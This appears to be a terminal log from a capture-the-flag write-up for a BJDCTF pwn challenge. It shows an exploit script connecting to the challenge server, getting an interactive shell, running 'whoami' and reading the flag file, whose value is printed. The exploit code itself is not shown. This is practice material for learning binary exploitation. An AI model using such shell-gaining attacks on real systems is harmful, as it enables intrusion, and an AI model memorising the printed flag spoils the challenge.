 [arttnba3@arttnba3Manjaro 下载]$ python py.py
[+] Opening connection to node3.buuoj.cn on port 25806: Done
[*] Switching to interactive mode
**********************************
*     Welcome to the BJDCTF!     *
* And Welcome to the bin world!  *
*  Let's try to pwn the world!   *
* Please told me u answer loudly!*
[+]Are u ready?
[+]Please input the length of your name:
[+]What's u name?
$ whoami
ctf
$ cat flag
flag{a1b760e4-8f9f-43be-8e50-e75441afc754}
$ exit
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive